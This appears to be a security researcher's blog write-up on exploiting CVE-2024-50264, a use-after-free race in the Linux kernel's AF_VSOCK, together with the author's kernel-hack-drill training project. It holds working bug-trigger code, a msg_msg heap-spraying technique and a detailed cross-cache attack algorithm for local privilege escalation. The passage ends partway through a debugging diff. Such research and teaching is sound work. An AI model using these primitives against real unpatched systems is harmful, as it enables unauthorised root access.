 Alexander Popov
Alexander PopovKernel-hack-drill and a new approach to exploiting CVE-2024-50264 in the Linux kernel
Some memory corruption bugs are much harder to exploit than others. They can involve race conditions, crash the system, and impose limitations that make a researcher's life difficult. Working with such fragile vulnerabilities demands significant time and effort. CVE-2024-50264 in the Linux kernel is one such hard bug, which received the Pwnie Award 2025 as the Best Privilege Escalation. In this article, I introduce my personal project kernel-hack-drill and show how it helped me to exploit CVE-2024-50264.
Bug collision story
I first found a bug in AF_VSOCK back in 2021 and published the article Four Bytes of Power: Exploiting CVE-2021-26708 in the Linux kernel. In April 2024, I was fuzzing this kernel subsystem with a customized syzkaller and found another crash in AF_VSOCK. I minimized the crash reproducer and disabled KASAN. This resulted in an immediate null-ptr-deref in a kernel worker (kworker), which didn't look security-relevant. Patching it properly would require significant rework in the AF_VSOCK subsystem. Convinced the path forward would be painful, I shelved the crash. This was a wrong decision.
Later, in autumn 2024, I decided to look at this bug again and got promising results. Then, one calm evening, I realized I'd collided with Hyunwoo Kim (@v4bel) and Wongi Lee (@qwerty): they'd already disclosed the bug as CVE-2024-50264 and used it at kernelCTF. Their patch turned my PoC exploit into a null-ptr-deref:
Anyone who has dealt with a bug collision can imagine what I felt. I was wondering whether to keep digging into this vulnerability or just give it up.

Viktor Vasnetsov: Vityaz at the Crossroads (1882)
The exploit strategy by @v4bel and @qwerty looked very complicated. I had other ideas, so I decided to continue my research. I chose Ubuntu Server 24.04 with a fresh OEM/HWE kernel (v6.11) as the target for my PoC exploit.
CVE-2024-50264 analysis
The vulnerability CVE-2024-50264 was introduced in August 2016 by commit 06a8fc78367d in Linux v4.8. It is a race condition in AF_VSOCK sockets that happens between the connect() system call and a POSIX signal, resulting in a use-after-free (UAF). An unprivileged user can trigger this bug without user namespaces, which makes it more dangerous.
The kernel uses a freed virtio_vsock_sock object. Its size is 80 bytes, which is suitable for the kmalloc-96 slab cache. The memory corruption is a UAF write executed by a kernel worker.
However, this vulnerability also brings a bunch of nasty limitations for exploitation. I can say that it's the worst bug to exploit I've ever seen. The Pwnie Award is well-deserved. I'll outline those constraints shortly.
Reproducing the bug using an "immortal signal"
First, an attacker should create a listening virtual socket (server vsock):
#define UAF_PORT 0x2712
int ret = -1;
int vsock1 = 0;
struct sockaddr_vm addr = {
.svm_family = AF_VSOCK,
.svm_port = UAF_PORT,
.svm_cid = VMADDR_CID_LOCAL
};
vsock1 = socket(AF_VSOCK, SOCK_STREAM, 0);
if (vsock1 < 0)
err_exit("[-] creating vsock");
ret = bind(vsock1, (struct sockaddr *)&addr, sizeof(struct sockaddr_vm));
if (ret != 0)
err_exit("[-] binding vsock");
ret = listen(vsock1, 0); /* backlog = 0 */
if (ret != 0)
err_exit("[-] listening vsock");
Then the attacker should try to open a connection from a client vsock:
int vsock2 = 0;
vsock2 = socket(AF_VSOCK, SOCK_STREAM, 0);
if (vsock2 < 0)
err_exit("[-] creating vsock");
ret = connect(vsock2, (struct sockaddr *)&addr, sizeof(struct sockaddr_vm));
To trigger the bug, the attacker should interrupt this connect() system call with a POSIX signal. @v4bel & @qwerty used SIGKILL, but that kills the exploit process. My fuzzer stumbled on a cleaner trick that surprised me:
struct sigevent sev = {};
timer_t race_timer = 0;
sev.sigev_notify = SIGEV_SIGNAL;
sev.sigev_signo = 33;
ret = timer_create(CLOCK_MONOTONIC, &sev, &race_timer);
My fuzzer discovered that a timer can fire signal 33 and interrupt connect(). Signal 33 is special. The Native POSIX Threads Library (NPTL) keeps it for internal work and the operating system quietly shields applications from it. As man 7 nptl explains:
NPTL makes internal use of the first two real-time signals (signal numbers 32 and 33). One of these signals is used to support thread cancellation and POSIX timers (see
timer_create(2)); the other is used as part of a mechanism that ensures all threads in a process always have the same UIDs and GIDs, as required by POSIX. These signals cannot be used in applications.
True, these signals cannot be used in applications, but they are perfect for my exploit 😉

I use timer_settime() for race_timer, which lets me choose the exact moment signal 33 interrupts connect(). Moreover, the signal is invisible to the exploit process and doesn't kill it.
About memory corruption
The race condition succeeds when a signal interrupts the connect() system call while the vulnerable socket is in the TCP_ESTABLISHED state. The socket then drops into the TCP_CLOSING state:
if (signal_pending(current)) {
err = sock_intr_errno(timeout);
sk->sk_state = sk->sk_state == TCP_ESTABLISHED ? TCP_CLOSING : TCP_CLOSE;
sock->state = SS_UNCONNECTED;
vsock_transport_cancel_pkt(vsk);
vsock_remove_connected(vsk);
goto out_wait;
}
The second attempt to connect the vulnerable vsock to the server vsock using a different svm_cid (VMADDR_CID_HYPERVISOR) provokes memory corruption.
struct sockaddr_vm addr = {
.svm_family = AF_VSOCK,
.svm_port = UAF_PORT,
.svm_cid = VMADDR_CID_HYPERVISOR
};
/* this connect will schedule the kernel worker performing UAF */
ret = connect(vsock2, (struct sockaddr *)&addr, sizeof(struct sockaddr_vm));
Under the hood, the connect() system call executes vsock_assign_transport(). This function switches the virtual socket to the new svm_cid transport and frees the resources tied to the previous vsock transport:
if (vsk->transport) {
if (vsk->transport == new_transport)
return 0;
/* transport->release() must be called with sock lock acquired.
* This path can only be taken during vsock_connect(), where we
* have already held the sock lock. In the other cases, this
* function is called on a new socket which is not assigned to
* any transport.
*/
vsk->transport->release(vsk);
vsock_deassign_transport(vsk);
}
This procedure closes the old vsock transport in virtio_transport_close() and frees the virtio_vsock_sock object in virtio_transport_destruct(). However, due to the erroneous TCP_CLOSING state of the socket, virtio_transport_close() initiates further communication. To handle that activity, the kernel schedules a kworker that eventually calls virtio_transport_space_update(), which operates on the freed structure:
static bool virtio_transport_space_update(struct sock *sk, struct sk_buff *skb)
{
struct virtio_vsock_hdr *hdr = virtio_vsock_hdr(skb);
struct vsock_sock *vsk = vsock_sk(sk);
struct virtio_vsock_sock *vvs = vsk->trans; /* ptr to freed object */
bool space_available;
if (!vvs)
return true;
spin_lock_bh(&vvs->tx_lock); /* proceed if 4 bytes are zero (UAF write non-zero to lock) */
vvs->peer_buf_alloc = le32_to_cpu(hdr->buf_alloc); /* UAF write 4 bytes */
vvs->peer_fwd_cnt = le32_to_cpu(hdr->fwd_cnt); /* UAF write 4 bytes */
space_available = virtio_transport_has_space(vsk); /* UAF read, not interesting */
spin_unlock_bh(&vvs->tx_lock); /* UAF write, restore 4 zero bytes */
return space_available;
}


The following diagram shows the layout of the UAF in the vulnerable object:

Here in yellow I show the tx_lock field that must be zero. Otherwise, the kernel hangs while trying to acquire the spinlock. In red I show the peer_buf_alloc and peer_fwd_cnt fields that are overwritten after the object is freed. There is no pointer dereference in the freed object.
The value written to virtio_vsock_sock.peer_buf_alloc can be controlled from the userspace:
/* Increase the range for the value that we want to write during UAF: */
uaf_val_limit = 0x1lu; /* can't be zero */
setsockopt(vsock1, PF_VSOCK, SO_VM_SOCKETS_BUFFER_MIN_SIZE,
&uaf_val_limit, sizeof(uaf_val_limit));
uaf_val_limit = 0xfffffffflu;
setsockopt(vsock1, PF_VSOCK, SO_VM_SOCKETS_BUFFER_MAX_SIZE,
&uaf_val_limit, sizeof(uaf_val_limit));
/* Set the 4-byte value that we want to write during UAF: */
setsockopt(vsock1, PF_VSOCK, SO_VM_SOCKETS_BUFFER_SIZE,
&uaf_val, sizeof(uaf_val));
The field virtio_vsock_sock.peer_fwd_cnt tracks how many bytes have been pushed through vsock using sendmsg()/recvmsg(). It is zero by default (four zero bytes).
Not so fast. CVE-2024-50264 has limitations
As I mentioned earlier, this vulnerability has a lot of nasty limitations for the exploitation:
- The vulnerable
virtio_vsock_sockclient object is allocated together with the server object from the same slab cache. That disturbs cross-cache attacks. - Reproducing this race condition is very unstable.
- The UAF write occurs in a kworker a few microseconds after
kfree(), too quickly for typical cross-cache attacks. - A null-ptr-deref in the kworker follows the UAF write. That's why I shelved the bug at first.
- Even if that kernel oops is avoided, another null-ptr-deref occurs in the kworker after
VSOCK_CLOSE_TIMEOUT(eight seconds). - The kworker hangs in
spin_lock_bh()ifvirtio_vsock_sock.tx_lockis not zero, as noted above.
I uncovered each obstacle one by one while developing the PoC exploit for CVE-2024-50264. It remains the worst bug to exploit I've ever seen. I guess that's why it received the Pwnie Award 2025 as the Best Privilege Escalation.
First thoughts on exploit strategy
The exploit strategy by @v4bel and @qwerty was complex:
- A large-scale BPF JIT spraying that filled a significant portion of physical memory
- The SLUBStick technique from Graz University of Technology, which allowed to:
- Determine the number of objects in the active slab using a timing side channel
- Then, place the client and server
virtio_vsock_sockobjects in different slabs, landing one at the end of its slab and the other at the start of the next slab
- The Dirty Pagetable technique, which allowed to use the UAF object for overwriting a page table entry (PTE)
- Modifying a PTE to make it possibly point to a BPF JIT region
- Inserting a privilege-escalation payload into the BPF code
- Communicating via a socket to execute the privilege-escalation payload.

I felt I could make the PoC exploit for CVE-2024-50264 much simpler. My first thought was to steer the UAF write into some victim object and build a useful exploit primitive around it.
I decided not to search victim objects inside the kmalloc-96 slab cache. Ubuntu Server 24.04 ships with kconfig options that neutralize naive heap spraying for UAF exploitation:
CONFIG_SLAB_BUCKETS=y, which creates a set of separate slab caches for allocations with user-controlled dataCONFIG_RANDOM_KMALLOC_CACHES=y. Here's a quote from the kernel documentation about it:It is a hardening feature that creates multiple copies of slab caches for normal kmalloc allocation and makes kmalloc randomly pick one based on code address, which makes the attackers more difficult to spray vulnerable memory objects on the heap for the purpose of exploiting memory vulnerabilities.
That's why I decided to perform the cross-cache attack anyway.

The first victim object I decided to try was struct cred. Its size is 184 bytes, and the slab allocator puts these objects in chunks of size 192 bytes. That would allow only two possible offsets of the UAF in the victim cred, because chunks for the vulnerable virtio_vsock_sock have size 96 bytes (half of 192). The diagram below shows how two vulnerable virtio_vsock_sock objects overlap the cred object. The memory corruption may happen on one of the virtio_vsock_sock objects.

Unfortunately, struct cred reallocated at the place of the freed virtio_vsock_sock objects doesn't provide anything useful for the attacker:
- If the UAF happened on the first
virtio_vsock_sock, the kernel would hang inspin_lock_bh(), becausecredhas a non-nulluidvalue at the place ofvirtio_vsock_sock.tx_lock. - If the UAF happened on the second
virtio_vsock_sock, writing controlled data tovirtio_vsock_sock.peer_buf_allocwould corrupt thecred.request_key_authpointer. I had no idea how to use it without a prior infoleak.
The cred object didn't work for me, so I started to search for the next candidate. My next victim object for the memory corruption was msg_msg. I like this object: I first used it for heap spraying in 2021 (you can find the details in the article "Four Bytes of Power: Exploiting CVE-2021-26708 in the Linux kernel").
It was a novel approach back then. This time, I set out to create something new again.
I chose a 96-byte msg_msg because the slab allocator would use chunks of the same size for this msg_msg and virtio_vsock_sock. That would allow the UAF write to land at a fixed offset in the victim msg_msg object. The following diagram shows what happens with the msg_msg object allocated at the place of the freed virtio_vsock_sock:

The msg_msg.m_list.prev is the kernelspace pointer to the previous object in the linked list. This pointer is zero when msg_msg is created (see CONFIG_INIT_ON_ALLOC_DEFAULT_ON) and then it is initialized with a non-null value when msg_msg is inserted into the message queue. Unfortunately, this non-null pointer is interpreted as virtio_vsock_sock.tx_lock. That makes the virtio_transport_space_update() function hang while executing spin_lock_bh().
To bypass this restriction, I needed the kernel to initialize msg_msg.m_list.prev after the UAF write. I looked for a way to postpone placing msg_msg in the message queue and eventually found the solution.
msg_msg spraying that allows m_list field corruption (novel technique)
- I filled the message queue almost completely before sending the target
msg_msg.- The message queue size is
MSGMNB=16384bytes. - I sent 2 clogging messages of 8191 bytes each without calling the
msgrcv()syscall. - Only 2 bytes were left in the queue.
- I used
mtype = 1for these messages.
- The message queue size is
- Then I performed spraying by calling
msgsnd()for the targetmsg_msgobjects.- I called the
msgsnd()syscall in separate pthreads and usedmtype = 2for these messages to distinguish them from the clogging messages. - The kernel allocates target
msg_msgand then blocksmsgsnd()inipc/msg.cwhile it waits for space in the message queue:
if (msg_fits_inqueue(msq, msgsz)) break; /* queue full, wait: */ if (msgflg & IPC_NOWAIT) { err = -EAGAIN; goto out_unlock0; } /* enqueue the sender and prepare to block */ ss_add(msq, &s, msgsz); if (!ipc_rcu_getref(&msq->q_perm)) { err = -EIDRM; goto out_unlock0; } ipc_unlock_object(&msq->q_perm); rcu_read_unlock(); schedule();
- I called the
-
While the
msgsnd()syscalls were waiting for space in the message queue, I performed the UAF write corrupting them_list,m_type, andm_tsfields of one of the targetmsg_msgobjects. -
After the UAF write, I called
msgrcv()for type 1 clogging messages. - Then the blocked
msgsnd()syscall woke up to add the sprayedmsg_msgto the queue and the kernel fixed the corruptedm_listfield:if (!pipelined_send(msq, msg, &wake_q)) { /* no one is waiting for this message, enqueue it */ list_add_tail(&msg->m_list, &msq->q_messages); msq->q_cbytes += msgsz; msq->q_qnum++; percpu_counter_add_local(&ns->percpu_msg_bytes, msgsz); percpu_counter_add_local(&ns->percpu_msg_hdrs, 1); }
Cool! This technique is also useful for blind overwriting of msg_msg using the out-of-bounds write. No kernel infoleak is needed. The kernel restores the corrupted m_list pointers. In my particular case, this approach allowed me to avoid virtio_transport_space_update() hanging in spin_lock_bh():
To implement the UAF write into an msg_msg object, I needed to perform cross-cache attack turning virtio_vsock_sock into msg_msg. On Ubuntu Server 24.04, the virtio_vsock_sock objects live in one of 16 kmalloc-rnd-?-96 slab caches enabled by CONFIG_RANDOM_KMALLOC_CACHES. The msg_msg objects live in a dedicated msg_msg-96 slab cache enabled by CONFIG_SLAB_BUCKETS.
To implement the cross-cache attack, I needed to learn how these attacks work on the latest Ubuntu kernel, but testing exploit primitives together with this crazy race condition was really painful. Then, I got an idea:
If an unstable race condition creates problems, let's use a testing ground for developing the exploit primitives!
Kernel Hack Drill
Back in 2017, I created a pet project for my students called kernel-hack-drill. It provides a testing environment for learning and experimenting with Linux kernel exploits. I remembered it and decided to use kernel-hack-drill to develop the exploit primitives for CVE-2024-50264.
kernel-hack-drill is an open-source project published under the GPL-3.0 license. It contains the following parts:
drill_mod.cis a small Linux kernel module that provides the/proc/drill_actfile as a simple interface to userspace. This module contains vulnerabilities that you can control and experiment with.drill.his a header file describing thedrill_mod.kointerface:enum drill_act_t { DRILL_ACT_NONE = 0, DRILL_ACT_ALLOC = 1, DRILL_ACT_CALLBACK = 2, DRILL_ACT_SAVE_VAL = 3, DRILL_ACT_FREE = 4, DRILL_ACT_RESET = 5 }; #define DRILL_ITEM_SIZE 95 struct drill_item_t { unsigned long foobar; void (*callback)(void); char data[]; /* C99 flexible array */ }; #define DRILL_N 10240drill_test.cis a userspace test fordrill_mod.kothat provides the examples of using/proc/drill_act. This test doesn't provoke memory corruptions indrill_mod.koand it passes ifCONFIG_KASAN=y.README.mdincludes a detailed step-by-step setup guide on how to usekernel-hack-drill(kudos to the contributors!).
Fun fact: when I chose the name kernel-hack-drill for this project, I used the word drill to mean training or workout for Linux kernel security. My friends and students read it differently. They thought I meant something like this:

The kernel-hack-drill project is a bit similar to KRWX, but much simpler. Moreover, it ships with ready-made PoC exploits:
drill_uaf_callback.c: a UAF exploit that invokes a callback inside a freeddrill_item_tstructure. It hijacks control flow and gains LPE.drill_uaf_w_msg_msg.c: a UAF exploit that writes into a freeddrill_item_t. It uses a cross-cache attack and overwritesmsg_msg.m_tsenabling out-of-bounds reading of the kernel memory. I wrote this PoC while working on the bug described in this article.drill_uaf_w_pipe_buffer.c: a UAF exploit that writes into a freeddrill_item_t. It performs a cross-cache attack and overwritespipe_buffer.flagsto implement the Dirty Pipe technique and gain LPE. This PoC exploit was also developed during my experiments with CVE-2024-50264.
Recent contributions added new variants (kudos to the contributors!):
drill_uaf_callback_rop_smep.c: an improved version ofdrill_uaf_callback.cthat adds a ROP chain to bypass SMEP onx86_64.drill_uaf_w_pte.c: a UAF exploit that writes to a freeddrill_item_t. It performs a cross-allocator attack and overwrites a page table entry (PTE) to implement the Dirty Pagetable technique and gain LPE onx86_64.drill_uaf_w_pud.c: an improved version ofdrill_uaf_w_pte.cthat overwrites an entry in Page Directory Pointer Table (PDPT), which is called Page Upper Directory (PUD) in the Linux kernel. That allows to implement the Dirty Pagetable attack via huge pages.
When I revisited kernel-hack-drill during my CVE-2024-50264 work, this spare-time project hadn't seen an update in years. But now kernel-hack-drill offers a solid set of resources that Linux kernel security researchers can explore.
Experimenting with cross-cache attack using kernel-hack-drill
My first step was to learn how cross-cache attacks behave on the latest Ubuntu kernel with slab allocator hardening turned on.
I implemented a standard cross-cache attack in drill_uaf_w_msg_msg.c. You can see the full code in the repository, so I'll sketch the flow here. For background, I highly recommend Andrey Konovalov's talk SLUB Internals for Exploit Developers.
To plan the attack, I pulled the needed info from /sys/kernel/slab. The slab caches that hold virtio_vsock_sock (80 bytes) or drill_item_t (95 bytes) each keep 120 slabs in per-CPU partial lists (cpu_partial=120) and 42 objects in each slab (objs_per_slab=42).
The cross-cache attack algorithm:
- Allocate
objs_per_slabobjects to create a fresh active slab. Active slab is the slab that will be used by the kernel for the next allocation. - Allocate
objs_per_slab * cpu_partialobjects. This creates thecpu_partialnumber of full slabs that will later populate the partial list at step 6. - Create a slab that contains the UAF object. Allocate
objs_per_slabobjects and keep a dangling reference to the vulnerable object in that slab. - Create a new active slab again: allocate
objs_per_slabobjects. This step is very important for keeping the cross-cache attack stable. Otherwise, the slab with the vulnerable object remains active and cannot be reclaimed by the page allocator. - Completely free the slab that holds the UAF object. To do that, free
(objs_per_slab * 2 - 1)of the objects allocated just before the last one. The active slab now contains only the last object, and the slab with the UAF object becomes free and moves to the partial list. - Fill up the partial list: free one of each
objs_per_slabobjects in the reserved slabs from step 2. That makes the slab allocator clean up the partial list and move the free slab containing the UAF object to the page allocator. - Reclaim the page that contained the UAF object for another slab cache: spray the target
msg_msgobjects. As a result, onemsg_msgis allocated where the vulnerable object (drill_item_tin my case) used to be. - Exploit the UAF! Overwrite
msg_msg.m_tsto read kernel memory out of bounds.
Update from April 2026: I improved my understanding and reworked the cross-cache algorithm. You can find the new version in my drill_uaf_w_msg_msg PoC exploit:
/*
* Collect the needed info for a cross-cache attack:
*
* - Get the number of objects per slab containing a vulnerable object
* (let's call it initial slab). For example,
* /sys/kernel/slab/kmalloc-rnd-01-96/objs_per_slab is 42.
*
* - Get the number of per-CPU partial slabs in the initial kmem_cache (see in gdb).
* For example, kmem_cache.cpu_partial_slabs for kmalloc-rnd-01-96 is 6.
*
* - Get the minimum number of per-node partial slabs in the initial kmem_cache.
* For example, /sys/kernel/slab/kmalloc-rnd-01-96/min_partial is 5.
* Ensure that this number is smaller than cpu_partial_slabs, otherwise
* you will have to deal with empty slabs stuck in the per-node partial list.
*
* - Estimate the number of holes in the initial slab cache.
* It can't be precise because these number change.
* Calculate (num_objs - active_objs) from /proc/slabinfo for the initial slab cache:
* cat /proc/slabinfo |grep "kmalloc-rnd-..-96" | awk '{print $1, $3 - $2}'
* Take the biggest number of holes and multiply it by 2, for example (just to be safe).
*
* - Estimate the number of holes in the final slab cache containing the spray objects.
* Again, it can't be precise because these number change.
* Calculate (num_objs - active_objs) from /proc/slabinfo for the final slab cache:
* cat /proc/slabinfo |grep "msg_msg-96" | awk '{print $1, $3 - $2}'
* On a clean system, there are no objects in the msg_msg-96, so this PoC has
* no holes to plug in the final slab cache.
*/
#define OBJS_PER_SLAB 42
#define CPU_PARTIAL_SLABS 6
#define HOLES 450
/* Perform a cross-cache attack:
* - pin the process to a single CPU
* - plug the holes in the initial slab cache
* - plug the holes in the final slab cache (skipped in this PoC)
* - allocate (objs_per_slab * cpu_partial_slabs) objects for the partial list clean-up
* - create new active slab, allocate objs_per_slab objects
* - allocate a vulnerable object
* - create new active slab, allocate objs_per_slab objects
* - free (objs_per_slab * 2 - 1) objects before last object to free the slab with uaf object
* - free 1 out of each objs_per_slab objects in reserved slabs to clean up the partial list
* - allocate (objs_per_slab * 5) spray objects to reclaim uaf memory as a final slab
* - perform uaf write using the dangling reference to the vulnerable object
* - execute the exploit primitive via the overwritten spray object
*/
I've seen plenty of publications that cover cross-cache attack, but none of them explain how to debug it. I'll fill that gap.
Let's examine the attack in drill_uaf_w_msg_msg.c. To watch it in action and debug it, make the following tweaks in your kernel sources:
diff --git a/mm/slub.c b/mm/slub.c
index be8b09e09d30..e45f055276d1 100644
--- a/mm/slub.c
+++ b/mm/slub.c
@@ -3180,6 +3180,7 @@ static void __put_partials(struct kmem_cache *s, struct slab *partial_slab)
while (slab_to_discard) {
slab = slab_to_discard;
slab_to_discard = slab_to_discard->next;
+ printk("__put_partials: cache 0x%lx slab 0x%lx\n", (unsigned long)s, (unsigned long)slab);
stat(s, DEACTIVATE_EMPTY);
discard_slab(s, slab);
